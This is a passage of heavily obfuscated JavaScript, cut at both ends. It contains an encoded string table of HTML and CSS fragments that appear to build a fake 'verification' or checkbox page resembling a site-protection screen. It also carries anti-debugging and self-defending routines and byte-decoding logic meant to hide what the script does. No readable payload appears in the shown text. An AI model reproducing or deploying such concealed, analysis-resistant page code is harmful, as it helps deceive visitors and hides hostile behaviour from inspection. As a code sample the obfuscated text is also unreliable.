'8A1r9','flow:','verfl','botto','SuLHK','UCyK8','IVtvj','6ZnLD','\x20Code','\x20proc','n\x20(fu','65rem','9AkfA','x\x22]{w','ex;fl','reser','mport','fy-co','vnDOa','OqYHz',':\x20non','x0xbG','\x0a\x20\x20\x20\x20','ENKSL','PXElt',':\x203px','ine-h','ZtWGK','VqXJU','eGRAM','S4tW3','x\x20sol','IUzYD','RLqGh','EeKsn','ixed;','id=\x22h','pBi7s','QtD9Q','rOAXp','by\x20co','rigin','ee9xe','rWiRb','dhNyK','VHxiq','jnrgJ','CQS1T','Wp3Xg','em;pa','fnCgA','<span','style','Tm9Qc','box','vleFs','CA+At','pace:','NsRqI','\x20from','rific','Z3Rdm','</spa','(173\x20','KqvXm','butto','\x22#34b','ZkMtX','/div>','0jueY','Av+YA','jntII','#fafa','e-bet','test','rando','=\x22err','or\x20co','lSTzR','J2iAu','\x201.5s','t\x20you','hxKfE','OWevs','mxRID','zyJ+v','KP0jG','1r0At','7Jk/S','SNxTz','r1YKF','ng><b','NmbWY','XjloF','r\x22>\x0a\x20','JQOIw','8wMz9','re.co','40JYh','lete\x20','idth:','amnP+','\x20\x20<di','AKLIX','100sv','BRVPd','px;bo','ahUtV','+h5vU','uhDy7','mFhQO','7j3zA','paddi','items','h1IpA','oyM1d','GkSOP','cVDHL','QB0MB','udfla','bS9wb','AMBrd','fBVKv','-ring','Qy/E+','e></d','addEv','terva','AxPST',':spac','site-','/LIp6','YScnd','tomat','P1les',':100%','const','HLlxw','on:\x20c','span\x20','TFD3q','ById','bNaZc','6ze++','Qn6RY','KAdSJ','RKFXZ','sSfpo','yLuCC','ect:n','1bh+w','QZ8U+','otate','Vbhh8','YQKgN','ar\x20in','UnznM','HcSAJ','/tktz','in:0;','#ray-','b0H2R','odeAt','IhdGp','to\x20op','fS9Bq','#chec','h8IjJ','EGkGp','count','gitim','2CWgi','ent','prepe','YClAL','SaPpl','LCL1u','EUyAy',';disp'];_0x298f=function(){return _0x2971ce;};return _0x298f();}const _0x9ea451=(function(){function _0x3d43a1(_0x30c60e,_0x205e8c,_0x15a874,_0x2ffc97,_0x2999c7){return _0x10cd(_0x15a874-0x14b,_0x2999c7);}function _0x33d270(_0x2da581,_0x3268bb,_0x31ccd4,_0x535eeb,_0x535922){return _0x10cd(_0x31ccd4- -0xa5,_0x535eeb);}const _0x343dc7={'NkutB':function(_0x477065,_0x164f3e){return _0x477065(_0x164f3e);},'ptQVR':function(_0x3ca3be,_0x487507){return _0x3ca3be+_0x487507;},'SDxXC':_0x587bb2(0x8dd,0x618,0x49e,0x256,0x388)+_0x587bb2(0xb95,0xa9e,0x6a7,0x8ea,0x92f)+_0x587bb2(0x75f,0x945,0x85b,0x8e5,0xa4c)+_0x33d270(0x631,0xb2b,0x980,0xae5,0x988),'WIQCy':_0x33d270(0x922,0x392,0x72b,0x940,0x95a)+_0x2370ca(0x2c1,0x83a,0x14f,0x83e,0x3c2)+_0x3d43a1(0xe8,0x56f,0x4a0,0x6dd,0x4d9)+_0x33d270(0x998,0xd3d,0x949,0x6dd,0x788)+_0x3d43a1(0x7b7,0x3db,0x43d,0x83a,0x4b3)+_0x33d270(0x30f,0x283,0x635,0x207,0x9e4)+'\x20)','HiSkg':function(_0x19c688){return _0x19c688();},'cagED':function(_0x5bb596,_0x3b02ff){return _0x5bb596===_0x3b02ff;},'TjagD':_0x587bb2(0x615,0x773,0x81f,0x5bc,0x95b),'ajntM':function(_0x359576,_0x45ab1b){return _0x359576!==_0x45ab1b;},'OmCNi':_0x746556(0x81f,0xb82,0xaef,0x41d,0x7ef),'FRZzf':_0x746556(0x829,0x8d9,0x755,0x9f4,0x8f9),'NKpNU':_0x2370ca(0x1e9,0x9f6,0x57d,0x14a,0x57f)+_0x33d270(0x5fb,0x2cc,0x580,0x8be,0x246)+'g','uWtJn':_0x33d270(0x9f8,0x60d,0x889,0x701,0xb13),'UGZdy':_0x587bb2(0x1db,0x502,0x3a3,0x488,0x3a0),'VSxYX':_0x746556(0x42a,0x7bb,0x18b,0x352,0x58f),'ENKSL':function(_0x240f82,_0x30aab2){return _0x240f82===_0x30aab2;},'ohKWc':_0x2370ca(0x902,0x7a9,0xae7,0x3de,0x834),'iluYt':_0x746556(0xbcc,0x960,0x89a,0xcd7,0xa5c)};function _0x2370ca(_0x155552,_0x409b8d,_0x113db4,_0x3621a3,_0x18a8cf){return _0x10cd(_0x18a8cf- -0x93,_0x155552);}function _0x746556(_0x1b7928,_0x145c1c,_0x5b9064,_0x4e8f5a,_0x4ea4b4){return _0x10cd(_0x4ea4b4-0x381,_0x5b9064);}function _0x587bb2(_0x47ef8b,_0x47ad2c,_0x383883,_0x514518,_0x39a3af){return _0x10cd(_0x47ad2c-0x2a5,_0x383883);}let _0x209e94=!![];return function(_0x1cd6e4,_0x3b2f5c){function _0x12d709(_0x505e85,_0x3928d2,_0x54dc00,_0x58807a,_0x1ef392){return _0x2370ca(_0x3928d2,_0x3928d2-0xae,_0x54dc00-0x1e8,_0x58807a-0x5d,_0x505e85- -0x114);}const _0xe6e9eb={'sYXXs':function(_0x3957bd){function _0x2acf30(_0x33df35,_0xcb453e,_0xaae885,_0x1f828f,_0x5247ff){return _0x10cd(_0xcb453e- -0x1e2,_0xaae885);}return _0x343dc7[_0x2acf30(0x977,0x5db,0xa48,0x684,0x357)](_0x3957bd);},'YQkVN':_0x343dc7[_0x39a59a(0x71b,0xb8f,0xa0f,0xb74,0xb3b)],'dkKfd':_0x343dc7[_0x12d709(0x5f8,0x4b8,0x85b,0x942,0x17c)],'gBhcB':_0x343dc7[_0x12d709(0x794,0x9f2,0x960,0x779,0x4a9)],'NsRqI':_0x343dc7[_0x88bcd2(0x96d,0xa50,0x89c,0xa85,0x8c5)]};function _0x39a59a(_0x38d616,_0x48d108,_0x5ca6a1,_0x321a65,_0x318672){return _0x2370ca(_0x321a65,_0x48d108-0xb,_0x5ca6a1-0x1f,_0x321a65-0x1db,_0x38d616-0x434);}function _0x25d641(_0x4fcfd3,_0x2a1bbe,_0x4a14aa,_0x10fd45,_0x647609){return _0x2370ca(_0x4fcfd3,_0x2a1bbe-0xc4,_0x4a14aa-0xd6,_0x10fd45-0xcc,_0x2a1bbe-0x98);}function _0x515665(_0x233339,_0x2ed799,_0x317a61,_0x1eb40b,_0x79c488){return _0x2370ca(_0x317a61,_0x2ed799-0x188,_0x317a61-0x163,_0x1eb40b-0x133,_0x1eb40b-0x106);}function _0x88bcd2(_0x5d977e,_0x37a52f,_0x2f9509,_0x2693a3,_0x203389){return _0x746556(_0x5d977e-0x127,_0x37a52f-0x146,_0x37a52f,_0x2693a3-0x1a9,_0x5d977e- -0x3ba);}if(_0x343dc7[_0x39a59a(0xba7,0xd14,0x7df,0x92a,0x7be)](_0x343dc7[_0x25d641(0x37a,0x3f7,-0x82,0x799,0x42f)],_0x343dc7[_0x12d709(0x37a,0x500,0x75d,-0xbf,0x46e)])){const _0x52e7d9=_0x343dc7[_0x515665(0x920,0xbd8,0x444,0x85b,0x529)](_0x4406e4,_0x343dc7[_0x515665(0x5ac,0x652,0x808,0x81a,0x40f)](_0x343dc7[_0x88bcd2(0x76e,0x622,0x9cd,0x84a,0x5c3)](_0x343dc7[_0x25d641(0x57b,0x61b,0x4b4,0x9fc,0x74c)],_0x343dc7[_0x25d641(0x11c,0x584,0x9d8,0x214,0x51d)]),');'));_0xedf073=_0x343dc7[_0x88bcd2(0x784,0x4c7,0x714,0xbdb,0x782)](_0x52e7d9);}else{const _0x117f82=_0x209e94?function(){function _0x5e1fcd(_0x380cd6,_0x22f069,_0x4c0413,_0x42efed,_0x4871ac){return _0x12d709(_0x380cd6-0x12b,_0x4871ac,_0x4c0413-0x193,_0x42efed-0x41,_0x4871ac-0x3c);}function _0xfe3f03(_0x404594,_0x32a26e,_0x4f01ca,_0x15e1d2,_0x15874e){return _0x39a59a(_0x15874e- -0x715,_0x32a26e-0x13f,_0x4f01ca-0x65,_0x404594,_0x15874e-0x82);}function _0x2accf7(_0x35396e,_0x10c975,_0x4dccc7,_0x16d8b7,_0x5ad417){return _0x12d709(_0x16d8b7-0x395,_0x5ad417,_0x4dccc7-0xb6,_0x16d8b7-0xe5,_0x5ad417-0xaa);}function _0x4f055f(_0x32818d,_0x1b93ae,_0x17c6d2,_0x441bd2,_0x2f5c96){return _0x25d641(_0x2f5c96,_0x17c6d2-0x2f3,_0x17c6d2-0xb,_0x441bd2-0x93,_0x2f5c96-0x10f);}function _0x474708(_0x5a48bc,_0x2373d7,_0x44a709,_0x375bc4,_0x524e0e){return _0x88bcd2(_0x524e0e-0x3e0,_0x2373d7,_0x44a709-0x1d9,_0x375bc4-0xd8,_0x524e0e-0x6f);}if(_0x343dc7[_0x5e1fcd(0x23d,0xd7,-0x218,0x5a8,0x22d)](_0x343dc7[_0x5e1fcd(0x373,0x1ba,0x4a,0x422,0x508)],_0x343dc7[_0x2accf7(0x867,0x752,0x16a,0x5dd,0x813)])){if(_0x3b2f5c){if(_0x343dc7[_0x5e1fcd(0x232,0x3e,0x4e9,-0x15b,-0x1ce)](_0x343dc7[_0x5e1fcd(0x5c0,0x8b4,0x4b1,0x551,0x691)],_0x343dc7[_0x2accf7(0x97f,0x5f2,0x363,0x5b3,0x6bc)])){const _0xcd188=_0x3b2f5c[_0xfe3f03(-0x331,0x141,0x2ba,-0x2c,0x119)](_0x1cd6e4,arguments);return _0x3b2f5c=null,_0xcd188;}else _0xe6e9eb[_0x4f055f(0xb6c,0x5a1,0x6e6,0x953,0x46d)](_0x10bb4d);}}else _0x41df47[_0xfe3f03(0x70,0x2d5,0x30b,-0x4d,0x389)+_0x5e1fcd(0x302,-0x17a,0x3b0,0x2ca,0x84)+_0x5e1fcd(0x800,0x9cf,0x7f6,0x855,0xb38)](_0xe6e9eb[_0x474708(0x114e,0x11b2,0xcd0,0xa71,0xe11)])[_0x5e1fcd(0x7a7,0x841,0x8d1,0x7ed,0x4f7)][_0x5e1fcd(0x92b,0xb7f,0xb8d,0x975,0x5c6)+'ay']=_0xe6e9eb[_0x2accf7(0xf91,0x8ef,0x886,0xbb5,0x782)],_0x3f0af0[_0x2accf7(0x76d,0x794,0x98e,0xa11,0x670)][_0x5e1fcd(0x92b,0x5f8,0x7d0,0x4dd,0x680)+'ay']=_0xe6e9eb[_0xfe3f03(0x4f9,0x587,0x1e4,-0x285,0x169)],_0xf7e812[_0x2accf7(0xa30,0x610,0x19b,0x5fb,0x818)+'ed']=!(-0x3bd+0x3*-0xacf+0x2f*0xc5),_0x57eefe[_0x5e1fcd(0x903,0xa10,0x7e4,0xaff,0xa6f)+_0x4f055f(0xa94,0x10ea,0xd39,0xa2e,0xba9)][_0x4f055f(0x65c,0x345,0x6a9,0x5d6,0x806)](_0xe6e9eb[_0x474708(0x842,0xc9b,0xc8e,0xe1c,0xbd0)]);}:function(){};return _0x209e94=![],_0x117f82;}};}());(function(){function _0xd47c5b(_0x308081,_0x45847c,_0x3af042,_0xa3f05e,_0x129504){return _0x10cd(_0x45847c-0xa0,_0x308081);}function _0x5d824a(_0x127206,_0x24cb57,_0x1c6f1d,_0x14f166,_0x260aa6){return _0x10cd(_0x127206- -0x1e3,_0x24cb57);}function _0x328be4(_0x47cbcc,_0x2d0d4b,_0xaaa0bc,_0x2545c0,_0x3a8c28){return _0x10cd(_0x2545c0-0x269,_0x2d0d4b);}const _0x58a681={'TxpdG':function(_0x1d1830,_0x372568){return _0x1d1830(_0x372568);},'jntII':function(_0x5c3242,_0xebd171){return _0x5c3242+_0xebd171;},'dPmxW':function(_0x50c530,_0x531612){return _0x50c530+_0x531612;},'xhHRg':_0x5d824a(0x190,0x3c9,-0x84,-0x17b,0x1c4)+_0xd47c5b(0x437,0x899,0x910,0x6cb,0xce8)+_0xd47c5b(0xace,0x740,0x668,0x63c,0x43f)+_0x328be4(0xb00,0x109d,0xf18,0xc8e,0xef7),'XMvTY':_0x3ffd95(0x4d6,0x986,0xa50,0x6fd,0xa59)+_0x5d824a(0x272,-0x1e2,0x69c,0x454,0x597)+_0x3ffd95(0x3a0,0x29e,0x690,0x282,0x93)+_0x5d824a(0x80b,0x726,0x68d,0xa8c,0xa97)+_0x328be4(0x9b0,0x29c,0x7fa,0x55b,0x52a)+_0x37e8f5(0x733,0xc2e,0x993,0x63d,0xa42)+'\x20)','jKsvK':function(_0x36fe0f){return _0x36fe0f();},'XRWyg':function(_0x1af392,_0x1f3205){return _0x1af392(_0x1f3205);},'FQaKt':function(_0x12e261,_0x3861ab){return _0x12e261!==_0x3861ab;},'umdkc':_0x328be4(0x978,0xca2,0x1065,0xca7,0xa1d),'DjOGo':_0x328be4(0x259,0x15f,0x1b0,0x5a8,0x32e),'qXSHV':_0x328be4(0x648,0x666,0x9d4,0x7d5,0x90f)+_0x3ffd95(0x1ca,-0x13f,0x4c8,0xa2,0x1aa)+_0x5d824a(0x246,-0x232,0x167,-0x101,0x5ba)+')','oAEcT':_0x3ffd95(0xab,0x4b3,0x222,0x431,0x507)+_0x328be4(0x8d5,0xfa2,0xba3,0xbae,0x9d3)+_0x37e8f5(0x6cd,0x583,0x541,0x8e9,0x857)+_0x5d824a(0x829,0x6e2,0xbb0,0x465,0x53d)+_0xd47c5b(0x3f1,0x6cc,0x688,0x7f7,0x95e)+_0x328be4(0x872,0x97b,0x7aa,0x951,0x980)+_0xd47c5b(0x274,0x663,0x264,0x936,0x8d7),'LBsra':function(_0x42c235,_0x34cfca){return _0x42c235(_0x34cfca);},'aerTM':_0xd47c5b(0x28b,0x5a6,0x185,0x265,0x2b5),'gFhGz':_0x3ffd95(0x126,-0xee,0x5e,0x151,-0x3b),'vCofg':_0x37e8f5(0xcc9,0xb96,0xfb0,0xbed,0xda7),'gJiDM':_0xd47c5b(-0xf8,0x30b,0x1c5,0x14a,-0x17),'YafxX':_0x328be4(0xc8c,0x78f,0x783,0xb06,0xa89),'CCdNa':function(_0x1d5d0d,_0x4c3ac0){return _0x1d5d0d(_0x4c3ac0);},'ytPLR':_0x3ffd95(0x6e4,0x430,0x5aa,0x519,0x874),'WWVLL':function(_0x2c3a82){return _0x2c3a82();},'qRnRi':function(_0x25a17e,_0x2521ef,_0x538591){return _0x25a17e(_0x2521ef,_0x538591);}};function _0x37e8f5(_0x213c42,_0x24c54b,_0x33d733,_0x2a1f8f,_0xff6604){return _0x10cd(_0xff6604-0x368,_0x33d733);}function _0x3ffd95(_0x975265,_0x3d1506,_0x348053,_0x229575,_0x1e9022){return _0x10cd(_0x229575- -0xd3,_0x3d1506);}_0x58a681[_0x37e8f5(0x9a3,0x9cb,0xaeb,0x9e2,0xc8c)](_0x9ea451,this,function(){function _0x5e0648(_0x271ddf,_0x5ef8b9,_0x41f7ca,_0x40f9f8,_0x5dd4ad){return _0xd47c5b(_0x271ddf,_0x40f9f8-0x11f,_0x41f7ca-0x1a6,_0x40f9f8-0x1ea,_0x5dd4ad-0xfe);}function _0x426723(_0x25cd46,_0x2f0544,_0x3510b5,_0x2a8d27,_0x482343){return _0x328be4(_0x25cd46-0x95,_0x3510b5,_0x3510b5-0xc2,_0x482343-0xd1,_0x482343-0x42);}function _0x1d1118(_0xb5cd5c,_0x40d41c,_0x176f3e,_0x4481f5,_0x2092f0){return _0x5d824a(_0x40d41c- -0x157,_0x2092f0,_0x176f3e-0x1d1,_0x4481f5-0x1d3,_0x2092f0-0x116);}function _0x281f84(_0x1f3440,_0x42d104,_0x13e16b,_0x137840,_0x4418a4){return _0x328be4(_0x1f3440-0x2e,_0x1f3440,_0x13e16b-0x1b0,_0x4418a4- -0x581,_0x4418a4-0xec);}const _0x43e676={'DcsGz':function(_0x1280dc,_0x3e629b){function _0x3fd58b(_0x2665e7,_0x32a3b4,_0x18d0b4,_0x5a068c,_0xcc5b8f){return _0x10cd(_0x5a068c- -0x282,_0x18d0b4);}return _0x58a681[_0x3fd58b(0x9b4,0x7a1,0x87f,0x559,0x508)](_0x1280dc,_0x3e629b);}};function _0x920b70(_0x43b07f,_0x43071e,_0x2d2d6e,_0x5a579a,_0x54c572){return _0xd47c5b(_0x43b07f,_0x54c572- -0x243,_0x2d2d6e-0x159,_0x5a579a-0xd2,_0x54c572-0x17a);}if(_0x58a681[_0x1d1118(0x2a5,0x3ca,-0x51,-0x3f,0x64a)](_0x58a681[_0x1d1118(0x29c,0x3f6,0x4c5,0x761,0x1b1)],_0x58a681[_0x281f84(-0x20,0x4fe,0x478,0x7a,0x34d)])){const _0x3b573c=new RegExp(_0x58a681[_0x281f84(-0x2aa,-0x290,0x26d,-0x57f,-0x17f)]),_0x2099de=new RegExp(_0x58a681[_0x5e0648(0x260,0x83b,0x737,0x5f9,0x7a9)],'i'),_0x3f5517=_0x58a681[_0x1d1118(0x1f8,0x449,0x8af,0x593,0x411)](_0x52cb5c,_0x58a681[_0x281f84(0x57f,0x7f3,0x408,0x7f3,0x3a1)]);if(!_0x3b573c[_0x1d1118(0x8cd,0x4ff,0x66c,0x23d,0x627)](_0x58a681[_0x1d1118(-0x439,-0xc8,-0x4b0,0x30b,-0x46)](_0x3f5517,_0x58a681[_0x281f84(0x50c,0x834,0x717,0x4d6,0x41a)]))||!_0x2099de[_0x281f84(0x6ab,0x6cb,0x1f6,0x915,0x521)](_0x58a681[_0x1d1118(0x2d4,-0xc8,-0x54c,-0x332,0x38f)](_0x3f5517,_0x58a681[_0x920b70(0x867,0x34e,0x742,0x407,0x7c0)]))){if(_0x58a681[_0x1d1118(0x56e,0x3ca,0xdb,0x7a6,0x419)](_0x58a681[_0x426723(0x59a,0x1ee,0x227,0x59a,0x4e4)],_0x58a681[_0x281f84(-0x23f,-0x1c6,-0xb7,-0xbc,0x181)]))_0x58a681[_0x920b70(0x475,0xaaa,0x8d7,0x3f7,0x63a)](_0x3f5517,'0');else{const _0x5818c2=_0x2f0a5f[_0x920b70(0x803,0x55e,0x49f,0x31c,0x6d4)+_0x1d1118(0x2d3,0x166,0x1d5,0x530,0x2d)+'r'][_0x426723(0x998,0x7d0,0x7ba,0x5b0,0x632)+_0x1d1118(-0x145,0x32d,0x622,0x79,0x423)][_0x920b70(0x5a7,0x861,0x44a,0x57a,0x769)](_0x9508a5),_0x50451b=_0x51ef95[_0x12e0c7],_0x3d870a=_0x761698[_0x50451b]||_0x5818c2;_0x5818c2[_0x1d1118(-0x12a,0xb2,-0x39,0x52e,0x3b1)+_0x426723(0xd1d,0x774,0x780,0x8d8,0x8b3)]=_0x22538b[_0x281f84(0x9c4,0x2c4,0x530,0x321,0x5f4)](_0x2b62c0),_0x5818c2[_0x281f84(0x89d,0x408,0x47e,0x406,0x47d)+_0x5e0648(0x5a9,0xa89,0x7c0,0x751,0x996)]=_0x3d870a[_0x920b70(0x191,0x564,0x740,0x46c,0x5f2)+_0x5e0648(0x7ca,0x9ab,0x338,0x751,0x630)][_0x5e0648(0x6fb,0x6c4,0xb06,0xacb,0xdb0)](_0x3d870a),_0x1306b8[_0x50451b]=_0x5818c2;}}else _0x58a681[_0x920b70(0x886,0x572,0x4b0,0x53a,0x561)](_0x58a681[_0x1d1118(0xe1,-0x120,0x21b,0x19,-0x1ab)],_0x58a681[_0x1d1118(-0xfb,-0x120,0x29e,-0x2d6,0x23c)])?_0x43e676[_0x281f84(0x54c,0x497,0x3fb,0x91,0x10d)](_0x17a151,0x5ff*-0x2+-0x1*0x1925+0x3*0xc61):_0x58a681[_0x281f84(-0x33d,-0x2e6,0x1fc,0x14,-0x102)](_0x52cb5c);}else{let _0x53628a;try{const _0xee58d7=_0x58a681[_0x426723(0xeed,0xc83,0xe7d,0xb3b,0xa95)](_0x26ce02,_0x58a681[_0x281f84(0x65f,0x93a,0x38a,0x437,0x51e)](_0x58a681[_0x920b70(0x3d7,0x57,-0x296,0x13e,0xcf)](_0x58a681[_0x1d1118(0xa8f,0x706,0xa3c,0x72b,0xa49)],_0x58a681[_0x426723(0xcde,0x84e,0xeb9,0xce5,0xcc1)]),');'));_0x53628a=_0x58a681[_0x5e0648(0x4be,0x980,0x328,0x701,0x2fc)](_0xee58d7);}catch(_0x5a6e9f){_0x53628a=_0x57db56;}_0x53628a[_0x5e0648(0x75a,0x56e,0x199,0x40d,0x242)+_0x1d1118(0x828,0x534,0x907,0x3a9,0x51b)+'l'](_0xd68d7d,-0x1719+-0x86d+0x2f26);}})();}());const _0x2a2339=(function(){function _0x1a88af(_0x50aa21,_0x1618d3,_0x46c311,_0x1ded8d,_0x4b9478){return _0x10cd(_0x1ded8d- -0x124,_0x1618d3);}function _0x232dec(_0x381a37,_0x188d80,_0x320114,_0x16363e,_0x4219ee){return _0x10cd(_0x381a37- -0x379,_0x188d80);}function _0xa2e49a(_0x42b084,_0x29327e,_0x506b04,_0x11632f,_0x2c5008){return _0x10cd(_0x42b084-0x6,_0x11632f);}const _0x569188={'AKqZI':function(_0x5cec87,_0x14f467){return _0x5cec87!==_0x14f467;},'DIhQM':_0x551576(0x4ca,0x594,0x497,0x5b4,0x659),'VhmCw':_0x551576(0x7cf,0xa11,0xa7e,0x6d2,0xbd2),'BRVPd':function(_0x3c134e,_0x3ba88e){return _0x3c134e===_0x3ba88e;},'MYNuu':_0x551576(0xb32,0x960,0xd03,0x5e7,0xd7f),'DmxTv':_0xa2e49a(0x644,0xa75,0x21f,0x477,0x33a),'ZmLBS':function(_0x46c56a,_0x292413){return _0x46c56a(_0x292413);},'rOAXp':function(_0x1fab50,_0xd1e55e){return _0x1fab50<_0xd1e55e;},'KfrnY':_0xa2e49a(0x7d2,0x86f,0xb7b,0x37e,0xaa2),'dtySq':function(_0xaaf7ed,_0x59373d){return _0xaaf7ed!==_0x59373d;},'TwlHH':_0xf8794f(-0x110,0x12c,-0x2d6,-0xc5,-0x406),'xJhPd':_0x1a88af(0x44c,0x354,0x37b,0xed,-0x1e7)};function _0xf8794f(_0x332121,_0x5b3cd4,_0x1c14ec,_0x3d5e95,_0x1f4112){return _0x10cd(_0x3d5e95- -0x393,_0x1c14ec);}function _0x551576(_0x57d1d9,_0x51699a,_0x35be8f,_0x44f6e6,_0x16adca){return _0x10cd(_0x51699a-0x247,_0x57d1d9);}let _0x96c6d3=!![];return function(_0x583288,_0x35ea54){function _0x374d9a(_0x182b55,_0x1424d9,_0x5de3d5,_0xe0139,_0x40260f){return _0x232dec(_0x182b55-0x544,_0x5de3d5,_0x5de3d5-0x8c,_0xe0139-0x1a7,_0x40260f-0x19f);}const _0x20dff1={'wbNWS':function(_0x39c666,_0x314064){function _0x5538f5(_0x49c46a,_0x3e5e6c,_0x45cc27,_0x2918db,_0x2555bd){return _0x10cd(_0x3e5e6c-0x1ea,_0x49c46a);}return _0x569188[_0x5538f5(0x67a,0x460,0x468,0x1f,0x772)](_0x39c666,_0x314064);}};function _0x1f000c(_0x2e791a,_0x2862fe,_0x5cb118,_0x2d4e2c,_0x484ad9){return _0x232dec(_0x5cb118-0x4b9,_0x2d4e2c,_0x5cb118-0x5d,_0x2d4e2c-0x37,_0x484ad9-0x13b);}function _0x352cd0(_0x123339,_0x539072,_0xaeabbd,_0x59c8dd,_0x5386e0){return _0x551576(_0x59c8dd,_0x5386e0-0xa8,_0xaeabbd-0x91,_0x59c8dd-0xdb,_0x5386e0-0x19e);}function _0x521772(_0x3aa201,_0x3541ec,_0x30ea60,_0x59846e,_0x2616e0){return _0xa2e49a(_0x3aa201- -0x26e,_0x3541ec-0x161,_0x30ea60-0x27,_0x2616e0,_0x2616e0-0x3d);}function _0x11c8ac(_0x277a04,_0x59e545,_0x358403,_0x3ff5d1,_0x487011){return _0x1a88af(_0x277a04-0x96,_0x358403,_0x358403-0x3,_0x277a04- -0x85,_0x487011-0x12);}if(_0x569188[_0x11c8ac(0x7f0,0xc5a,0x908,0xac2,0x556)](_0x569188[_0x11c8ac(0x293,0x5a2,0x123,0x48e,-0x6a)],_0x569188[_0x352cd0(0x594,0x637,0x561,0x4d5,0x88f)])){const _0x1da985=_0x96c6d3?function(){function _0x56990a(_0x44b787,_0x10f450,_0xef015d,_0x1d90b9,_0x1ef61d){return _0x11c8ac(_0x1ef61d-0x275,_0x10f450-0x14c,_0x10f450,_0x1d90b9-0x175,_0x1ef61d-0x91);}function _0x2ddedf(_0x3d490f,_0x2906f5,_0x2c1f66,_0x4563eb,_0x4a210c){return _0x11c8ac(_0x2c1f66-0x2f9,_0x2906f5-0x129,_0x4a210c,_0x4563eb-0x14,_0x4a210c-0x84);}function _0x580322(_0x57b4a9,_0x185a19,_0x220c15,_0x301123,_0x2dd6be){return _0x11c8ac(_0x2dd6be- -0x1e6,_0x185a19-0x79,_0x220c15,_0x301123-0x1de,_0x2dd6be-0x18f);}function _0x3ff82c(_0x5a196d,_0xed4edf,_0x168a4d,_0x280f99,_0x198ccf){return _0x11c8ac(_0x198ccf-0x553,_0xed4edf-0x1ae,_0xed4edf,_0x280f99-0x1e8,_0x198ccf-0x43);}function _0x303c59(_0x2c5c91,_0x1c1f89,_0x13addd,_0x4a9920,_0x2a0ee4){return _0x374d9a(_0x2c5c91- -0x1fb,_0x1c1f89-0x91,_0x4a9920,_0x4a9920-0x15f,_0x2a0ee4-0x1f2);}if(_0x569188[_0x580322(0x6e,0x858,0x4cf,0x597,0x458)](_0x569188[_0x580322(0x1f0,-0x2b7,-0x511,0x1b5,-0xe2)],_0x569188[_0x56990a(0x58f,0x5dd,0xd39,0x744,0x9ec)])){if(_0x35ea54){if(_0x569188[_0x580322(0x704,0x6d2,0x880,0x297,0x4c9)](_0x569188[_0x2ddedf(0x5e6,0x493,0x85b,0xab0,0x607)],_0x569188[_0x580322(-0x618,-0x5ff,-0x5d2,-0x52c,-0x19c)])){const _0x2eed04=_0x579e27?function(){function _0x519d13(_0x339bc9,_0xfe643e,_0x47dc94,_0x509689,_0x13ff76){return _0x3ff82c(_0x339bc9-0x52,_0x509689,_0x47dc94-0x137,_0x509689-0x119,_0xfe643e- -0x2aa);}if(_0x5b5870){const _0x35d01e=_0x474e2e[_0x519d13(0x120,0x58d,0x416,0x618,0x8ab)](_0x2c6383,arguments);return _0x5462eb=null,_0x35d01e;}}:function(){};return _0x154130=![],_0x2eed04;}else{const _0x15e105=_0x35ea54[_0x3ff82c(0xa38,0x7d5,0x7b1,0xa6b,0x837)](_0x583288,arguments);return _0x35ea54=null,_0x15e105;}}}else{if(_0x32a2e8)return _0x45b471;else _0x20dff1[_0x56990a(0x36a,0x239,0x76c,0x4bd,0x3eb)](_0x3a7f59,-0x112d*0x2+-0x2406+0x20*0x233);}}:function(){};return _0x96c6d3=![],_0x1da985;}else{_0x4471c8=_0x569188[_0x521772(0xe,0x31a,-0x3f2,0x389,0x32e)](_0x51752b,_0x111d43);let _0x425c78=new _0x224383(_0x19f24[_0x374d9a(0x504,0x2f3,0x210,0xa0,0xb9)+'h']);for(let _0x41c430=0x51d+-0x4*0x289+-0x1*-0x507;_0x569188[_0x1f000c(0xa4a,0xa93,0x956,0xacf,0xc56)](_0x41c430,_0x209e83[_0x11c8ac(0x190,-0x10a,0x55d,-0x2b6,-0x143)+'h']);_0x41c430++)_0x425c78[_0x41c430]=_0x5aaf35[_0x374d9a(0x564,0x48f,0x949,0x5c0,0x11d)+_0x352cd0(0xfb4,0xed5,0x89b,0x7c8,0xb80)](_0x41c430);return new _0x3532d0(_0x569188[_0x352cd0(0x63c,0x441,0x84e,0x7f0,0x470)])[_0x521772(0x6d0,0x2b5,0x983,0x808,0x569)+'e'](_0x425c78);}};}()),_0x17dd93=_0x2a2339(this,function(){const _0x1be655={'uhgTU':function(_0x344d4e,_0x2276a7){return _0x344d4e(_0x2276a7);},'YDUXf':function(_0x480a43,_0x2071e4){return _0x480a43(_0x2071e4);},'vFOWa':function(_0x38149f,_0x2ae3e8){return _0x38149f+_0x2ae3e8;},'WGiTB':_0x3bbcff(0x3da,0x6ee,0x4e4,0x67b,0x24a)+_0x3bbcff(0x860,0x98c,0x98e,0xb4c,0xc8d)+_0xdf9bc1(0x676,0x21a,0x877,0x744,0x9d1)+_0x6daec7(0x79c,0x66e,0xac0,0x9d8,0x8e2),'zQZxN':_0x171d39(0x861,0x84f,0x316,0x5f7,0x8dd)+_0x3bbcff(0x4bc,0x55d,0x374,0x344,0x90f)+_0x171d39(-0x1f4,-0x11b,-0x26e,0x17c,-0x1f8)+_0xdf9bc1(0x9c4,0xc33,0xa3a,0x93a,0xd61)+_0x171d39(0x278,-0x189,0x196,0x119,0x380)+_0x6daec7(0x7de,0x4e3,0x2e0,0x463,0x597)+'\x20)','GRmTl':function(_0x5ea704,_0x3b1338){return _0x5ea704!==_0x3b1338;},'vnChi':_0x171d39(0x838,0x794,0x5be,0x81c,0x3ef),'SuLHK':_0x2d57c7(0x898,0x755,0x7aa,0xb23,0x8af),'sCMWt':function(_0x449241,_0x1fe30e){return _0x449241!==_0x1fe30e;},'fwYim':_0x2d57c7(0x629,0x1ab,0x764,0xa00,0x1b7),'GZffq':function(_0x49ac86,_0x16f993){return _0x49ac86(_0x16f993);},'haIqE':function(_0x1ffd59,_0x366b76){return _0x1ffd59+_0x366b76;},'AVxvp':function(_0xe7db85,_0x6cf006){return _0xe7db85===_0x6cf006;},'gFpNI':_0xdf9bc1(0x28c,0x51d,0x4b2,0x3cc,0x6b3),'oOVRZ':_0x171d39(0x741,0x688,0x33d,0x4c9,0x59c),'LnSeh':_0xdf9bc1(0x5e8,0x666,0x4b4,0x87b,0x435)+_0x3bbcff(0x68c,0x406,0x498,0x458,0x34e)+'g','qOlDd':_0x3bbcff(0x2c4,0x55b,0x2c2,0x407,0x7e),'sSfpo':function(_0x212502,_0x24429c,_0x315e92){return 